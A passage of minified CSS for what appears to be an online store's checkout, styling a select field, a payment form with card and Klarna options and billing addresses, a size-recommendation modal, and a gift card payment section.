input[type=text][aria-invalid=true]+button~fieldset{border-color:var(--Select-error-color-local)}.Select-module-scss-module__HwIwSa__select:has(fieldset) input[type=text][aria-invalid=true]+button:hover~fieldset{border-color:var(--Select-error-color-local)}.Select-module-scss-module__HwIwSa__select:has(fieldset)>fieldset{pointer-events:none;box-sizing:border-box;width:100%;height:var(--Select-height);border-radius:var(--Select-border-radius);margin:0;padding:0;position:absolute;top:0;left:0;border:var(--Select-border-width)solid var(--Select-default-color-local)!important}.Select-module-scss-module__HwIwSa__select:has(fieldset)>fieldset legend{height:1px;font-size:var(--font-size-subtext);padding:0 var(--form-field-label-padding);margin-left:var(--form-field-label-offset);top:calc(-1*var(--spacing-2xs));position:relative}.Select-module-scss-module__HwIwSa__select .Select-module-scss-module__HwIwSa__untouched-label{color:var(--Select-default-color-local);font-size:var(--font-size-h6);font-weight:var(--font-regular)}.Select-module-scss-module__HwIwSa__select input[type=text]{opacity:0;z-index:-1;height:44px;position:absolute}.Select-module-scss-module__HwIwSa__select input[type=text][aria-invalid=true]+button,.Select-module-scss-module__HwIwSa__select input[type=text][aria-invalid=true]+button:hover{border-color:var(--Select-error-color-local)}
@keyframes PaymentForm-module-scss-module__ShfIPG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes PaymentForm-module-scss-module__ShfIPG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__loading-wrapper{margin-top:32px}.PaymentForm-module-scss-module__ShfIPG__payment-form fieldset{border:none;padding:0}.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__form-row{gap:var(--spacing-xs);margin-bottom:20px;display:flex}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__form-row{flex-direction:column}}.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__form-row>*{flex:1}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__form-row>*{margin-bottom:2px}}.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__form-row input,.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__form-row select{width:100%}.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__outlined-input{border:1px solid var(--color-grey-3);border-radius:4px;flex:1;justify-content:center;min-height:44px;padding:0 14px;display:flex;position:relative}.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__outlined-input input{border:none;outline:none;margin:1px}.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__outlined-input__error{border-color:var(--color-red)}.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__outlined-input__error:focus-within{outline:none}.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__outlined-input__error label{color:var(--color-red)}.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__outlined-input:focus-within{outline:1px solid var(--color-nav-background);outline-offset:-1px}.PaymentForm-module-scss-module__ShfIPG__payment-form .PaymentForm-module-scss-module__ShfIPG__outlined-input label{background-color:var(--color-white);top:0;left:var(--spacing-xs)-var(--spacing-3xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);padding:0 var(--spacing-3xs);position:absolute;transform:translateY(-50%)}.PaymentForm-module-scss-module__ShfIPG__payment-form h3{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;margin:var(--spacing-sm)0 var(--spacing-2xs)0}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__payment-form h3{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;margin-top:var(--spacing-xs);line-height:1.71429}}.PaymentForm-module-scss-module__ShfIPG__checkout-error{padding:var(--spacing-xs);background-color:var(--color-grey-2);color:var(--color-red);border-radius:3px;display:flex}.PaymentForm-module-scss-module__ShfIPG__checkout-error svg{margin-right:var(--spacing-xs);flex-shrink:0}.PaymentForm-module-scss-module__ShfIPG__checkout-error svg circle{fill:#0000}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper{padding-bottom:var(--spacing-lg);border-bottom:1px solid var(--color-grey-3);display:flex}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper{padding-bottom:var(--spacing-sm);display:block}}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__credit-card-form,.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__payment-form{padding:var(--spacing-xs)0}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__credit-card-form,.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__payment-form{padding:0}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__credit-card-form{margin:0}}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__payment-method-form{margin-left:var(--spacing-md);margin-top:var(--spacing-sm);flex:1}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__payment-method-form{margin:0}}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__payment-method_heading-mobile{display:none}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__payment-method_heading-mobile{display:block}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__payment-method_body{margin-top:var(--spacing-sm)}}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__payment-method .PaymentForm-module-scss-module__ShfIPG__credit-card-icons-label{flex-direction:row;display:flex}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__radio-item{margin-top:var(--spacing-xs)}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__radio-item--mobile{margin:var(--spacing-xs)0 var(--spacing-sm)0}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__radio-item--mobile>span{justify-content:space-between;width:100%;display:flex}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__klarna{flex:1;display:flex}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper iframe{border:none}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper [role=alert]{color:var(--color-red);margin-top:var(--spacing-2xs);margin-bottom:2px;font-size:12px}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__payment-method[aria-hidden=true],.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__payment-form[aria-hidden=true]{display:none}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__checkbox-address-container{flex-direction:column;align-items:flex-start;display:flex}.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__billing-country-input{width:208px}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__payment-methods-wrapper .PaymentForm-module-scss-module__ShfIPG__billing-country-input{width:100%}}.PaymentForm-module-scss-module__ShfIPG__paymetric-iframe{--paymetric-iframe-min-height:275px;height:calc(var(--paymetric-iframe-height,var(--paymetric-iframe-min-height)) + 25px);min-height:calc(var(--paymetric-iframe-min-height) + 25px);padding:0 0 0 var(--spacing-xs);width:100%}@media screen and (min-width:768px){.PaymentForm-module-scss-module__ShfIPG__paymetric-iframe{padding:0}}.PaymentForm-module-scss-module__ShfIPG__button-wrapper{flex-direction:row;justify-content:flex-end;display:flex;overflow:visible}.PaymentForm-module-scss-module__ShfIPG__button-wrapper>div button{width:230px;position:relative}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__button-wrapper>div{bottom:var(--safe-margin-bottom);background-color:var(--color-white);z-index:2;width:100%;padding:16px 24px;position:fixed;left:0;box-shadow:0 2px 10px #0003}.PaymentForm-module-scss-module__ShfIPG__button-wrapper>div button{width:100%;height:55px;margin-top:0}}.PaymentForm-module-scss-module__ShfIPG__button-wrapper .PaymentForm-module-scss-module__ShfIPG__third-party-ctas{text-align:center}@media screen and (min-width:1024px){.PaymentForm-module-scss-module__ShfIPG__button-wrapper .PaymentForm-module-scss-module__ShfIPG__third-party-ctas{width:230px;margin-top:var(--spacing-sm)}}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__button-wrapper .PaymentForm-module-scss-module__ShfIPG__third-party-ctas{width:100%}}.PaymentForm-module-scss-module__ShfIPG__heading-row{margin-bottom:var(--spacing-2xs);justify-content:space-between;align-items:flex-end;display:flex}.PaymentForm-module-scss-module__ShfIPG__heading-row .PaymentForm-module-scss-module__ShfIPG__billing-firstline{margin:var(--spacing-md)0 28px;justify-content:center;display:flex}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__heading-row .PaymentForm-module-scss-module__ShfIPG__billing-firstline{flex-direction:column;gap:24px}}.PaymentForm-module-scss-module__ShfIPG__heading-row .PaymentForm-module-scss-module__ShfIPG__billing-firstline h3{margin:0 100px 0 0}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__heading-row .PaymentForm-module-scss-module__ShfIPG__billing-firstline h3{margin:0}}.PaymentForm-module-scss-module__ShfIPG__heading-row .PaymentForm-module-scss-module__ShfIPG__billing-firstline h3 .PaymentForm-module-scss-module__ShfIPG__checkbox label{align-items:center}.PaymentForm-module-scss-module__ShfIPG__heading-row h3{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;margin-bottom:28px}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__heading-row h3{font-size:var(--font-size-body)}}.PaymentForm-module-scss-module__ShfIPG__heading-row .PaymentForm-module-scss-module__ShfIPG__required-fields{font-size:.6875rem;font-weight:var(--font-semibold);color:var(--color-grey-5)}.PaymentForm-module-scss-module__ShfIPG__saved-addresses{align-items:flex-start;gap:var(--spacing-sm);margin-bottom:var(--spacing-sm);--min-address-card-height:156px;grid-template-columns:1fr 1fr;align-items:stretch;padding:0;list-style-type:none;display:grid}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__saved-addresses{gap:var(--spacing-3xs);flex-wrap:nowrap;display:flex;overflow:scroll hidden}}.PaymentForm-module-scss-module__ShfIPG__saved-addresses .PaymentForm-module-scss-module__ShfIPG__address-card{text-align:unset;color:unset;background:0 0;text-decoration:none}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__saved-addresses .PaymentForm-module-scss-module__ShfIPG__address-card{width:13.3125rem;min-width:13.3125rem;min-height:var(--min-address-card-height);margin-right:1rem;padding:1rem 1.875rem 1rem 1.5rem}.PaymentForm-module-scss-module__ShfIPG__saved-addresses{max-width:calc(100vw - var(--spacing-md));overflow:scroll hidden}}.PaymentForm-module-scss-module__ShfIPG__edit-shipping-address.PaymentForm-module-scss-module__ShfIPG__new-shipping-address__hidden{display:none}.PaymentForm-module-scss-module__ShfIPG__terms.PaymentForm-module-scss-module__ShfIPG__terms.PaymentForm-module-scss-module__ShfIPG__terms{align-items:center;gap:var(--spacing-2xs);margin-top:var(--spacing-xs);display:flex}@media screen and (min-width:1024px){.PaymentForm-module-scss-module__ShfIPG__terms.PaymentForm-module-scss-module__ShfIPG__terms.PaymentForm-module-scss-module__ShfIPG__terms{display:none}}.PaymentForm-module-scss-module__ShfIPG__terms.PaymentForm-module-scss-module__ShfIPG__terms.PaymentForm-module-scss-module__ShfIPG__terms>*{margin:0}.PaymentForm-module-scss-module__ShfIPG__guest-billing-address{margin:var(--spacing-sm)0 0 var(--spacing-md);flex-direction:column;display:flex}.PaymentForm-module-scss-module__ShfIPG__guest-billing-address span{font-size:var(--font-size-subtext);word-break:break-word;word-wrap:break-word}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout{margin-bottom:var(--spacing-lg)}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout fieldset{margin:0}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__heading-row{margin-bottom:0}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__billing-firstline{gap:var(--spacing-xs);margin:var(--spacing-md)0 0;flex-direction:column;display:flex}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__billing-firstline h3{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__billing-firstline h3{font-size:1.25rem}}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__edit-shipping-address{margin:var(--spacing-xs)0}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__saved-addresses-options{gap:var(--spacing-xs);margin:var(--spacing-sm)0;flex-direction:column;display:flex}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__saved-addresses-options .PaymentForm-module-scss-module__ShfIPG__address-row{gap:var(--spacing-2xs)}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__saved-addresses-options .PaymentForm-module-scss-module__ShfIPG__address-row>p{padding-right:var(--spacing-2xs);display:inline}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__saved-addresses-options .PaymentForm-module-scss-module__ShfIPG__address-row{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;flex-direction:column;flex-grow:1;gap:0;display:flex}}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__saved-addresses-options .PaymentForm-module-scss-module__ShfIPG__address-row .PaymentForm-module-scss-module__ShfIPG__address-name{font-weight:var(--font-bold)}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__saved-addresses-options .PaymentForm-module-scss-module__ShfIPG__address-row .PaymentForm-module-scss-module__ShfIPG__address-full-name{font-weight:var(--font-bold);margin-right:var(--spacing-2xs)}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__saved-addresses-options .PaymentForm-module-scss-module__ShfIPG__address-row .PaymentForm-module-scss-module__ShfIPG__address{flex-direction:column;align-self:flex-start;display:flex}}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__saved-addresses-options .PaymentForm-module-scss-module__ShfIPG__single-address-option input{clip-path:inset(50%);white-space:nowrap;border:0;width:1px;height:1px;margin:0;padding:0;position:absolute;overflow:hidden}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__saved-addresses-options .PaymentForm-module-scss-module__ShfIPG__single-address-option .PaymentForm-module-scss-module__ShfIPG__address-row{align-items:flex-start}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__saved-addresses-options .PaymentForm-module-scss-module__ShfIPG__single-address-option .PaymentForm-module-scss-module__ShfIPG__address-row>div{flex-direction:column}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__add-billing-btn{color:var(--color-grey-5);font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;align-items:center;display:flex}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__add-billing-btn svg{margin-right:var(--spacing-2xs)}.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__add-billing-btn:hover{color:var(--color-black)}@media screen and (max-width:1023px){.PaymentForm-module-scss-module__ShfIPG__billing-section-wrapper.PaymentForm-module-scss-module__ShfIPG__enhanced-checkout .PaymentForm-module-scss-module__ShfIPG__add-billing-btn{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0}}form.PaymentForm-module-scss-module__ShfIPG__csr{width:334px}form.PaymentForm-module-scss-module__ShfIPG__csr .PaymentForm-module-scss-module__ShfIPG__form-group{margin:0 0 var(--field-row-spacing);flex-basis:100%;justify-content:space-between;align-items:flex-start;display:flex}form.PaymentForm-module-scss-module__ShfIPG__csr .PaymentForm-module-scss-module__ShfIPG__form-group input,form.PaymentForm-module-scss-module__ShfIPG__csr .PaymentForm-module-scss-module__ShfIPG__form-group div[data-select=true]{width:100%}form.PaymentForm-module-scss-module__ShfIPG__csr .PaymentForm-module-scss-module__ShfIPG__form-group div[data-select=true] div[role=alert]{display:none}@media screen and (min-width:768px){form.PaymentForm-module-scss-module__ShfIPG__csr .PaymentForm-module-scss-module__ShfIPG__form-group{flex-basis:calc(50% - var(--spacing-xs)/2)}}
@keyframes SizeLikeMineModal-module-scss-module__tlQa1a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SizeLikeMineModal-module-scss-module__tlQa1a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}dialog.SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog h3[data-dialog-title]{font-family:var(--font-extended)}dialog.SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog-content{justify-self:start;gap:var(--spacing-xs);flex-direction:column;display:flex}dialog.SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog-content .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-button{gap:var(--spacing-xs);cursor:pointer;text-align:left;width:100%;font-family:inherit;font-size:inherit;color:var(--color-primary-text);background:0 0;border:none;padding:0;text-decoration:none;display:flex}dialog.SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog-content .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-button>div:first-of-type{background-color:var(--color-grey-2);width:108px;display:flex}dialog.SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog-content .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-button>div:first-of-type img{opacity:.75}dialog.SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog-content .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-button.SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-button-active div>img,dialog.SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog-content .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-button:hover div>img{opacity:1}dialog.SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog-content .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-button>div:last-of-type{gap:var(--spacing-xs);width:100%;font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;flex-direction:column;display:flex}dialog.SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog-content .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-button>div:last-of-type>div{align-items:center;gap:var(--spacing-xs);font-weight:var(--font-bold);display:flex}dialog.SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog-content .SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-button>div:last-of-type>span{letter-spacing:0}
@keyframes GiftcardPayment-module-scss-module__yDmQJq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes GiftcardPayment-module-scss-module__yDmQJq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment{border-bottom:1px solid var(--color-grey-3);padding:var(--spacing-md)0;display:flex;position:relative}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__loading-wrapper{margin-top:32px}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment fieldset{border:none;padding:0}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__form-row{gap:var(--spacing-xs);margin-bottom:20px;display:flex}@media screen and (max-width:1023px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__form-row{flex-direction:column}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__form-row>*{flex:1}@media screen and (max-width:1023px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__form-row>*{margin-bottom:2px}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__form-row input,.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__form-row select{width:100%}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__outlined-input{border:1px solid var(--color-grey-3);border-radius:4px;flex:1;justify-content:center;min-height:44px;padding:0 14px;display:flex;position:relative}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__outlined-input input{border:none;outline:none;margin:1px}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__outlined-input__error{border-color:var(--color-red)}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__outlined-input__error:focus-within{outline:none}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__outlined-input__error label{color:var(--color-red)}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__outlined-input:focus-within{outline:1px solid var(--color-nav-background);outline-offset:-1px}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__outlined-input label{background-color:var(--color-white);top:0;left:var(--spacing-xs)-var(--spacing-3xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);padding:0 var(--spacing-3xs);position:absolute;transform:translateY(-50%)}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment h3{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;margin:var(--spacing-sm)0 var(--spacing-2xs)0}@media screen and (max-width:1023px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment h3{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;margin-top:var(--spacing-xs);line-height:1.71429}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment .GiftcardPayment-module-scss-module__yDmQJq__loader-container{background-color:var(--color-white);opacity:.5;z-index:1;justify-content:center;align-items:center;width:100%;height:100%;display:flex;position:absolute;top:0;left:0}@media screen and (max-width:1023px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment{padding:var(--spacing-md)0 var(--spacing-xs)0;flex-direction:column}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_title{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;line-height:1}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form{margin-left:var(--spacing-sm);flex:1}@media screen and (max-width:1023px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form{margin-left:0}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-checkbox{display:flex}@media screen and (max-width:1023px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-checkbox{padding:var(--spacing-xs)0}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-checkbox label>span{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-checkbox .form-field{width:auto}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-checkbox label{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-checkbox .GiftcardPayment-module-scss-module__yDmQJq__gc-ua-logo{border:1px solid var(--color-ghost-option);height:var(--spacing-xs);padding:0 5px;display:inline-flex}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node{font-size:.8125rem}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details{margin-top:var(--spacing-xs);display:flex}@media screen and (max-width:1023px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details{margin-left:var(--spacing-md);flex-direction:column}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-num-pin{color:var(--color-secondary-text);flex:1;line-height:.5;display:flex}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-num-pin p:first-child{font-weight:var(--font-bold);color:var(--color-primary-text)}@media screen and (max-width:1023px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-num-pin .GiftcardPayment-module-scss-module__yDmQJq__gc-number{flex:4}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-num-pin .GiftcardPayment-module-scss-module__yDmQJq__gc-pin{color:var(--color-primary-text);font-weight:var(--font-bold);margin-left:var(--spacing-md)}@media screen and (max-width:1023px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-num-pin .GiftcardPayment-module-scss-module__yDmQJq__gc-pin{flex:1}}.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details .GiftcardPayment-module-scss-module__yDmQJq__gc-remove-btn{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-bold);letter-spacing:0;color:var(--color-secondary-text);cursor:pointer;background-color:var(--color-white);border:none}@media screen and (max-width:1023px){.GiftcardPayment-module-scss-module__yDmQJq__gc-payment_form-container .GiftcardPayment-module-scss-module__yDmQJq__gc-node-details 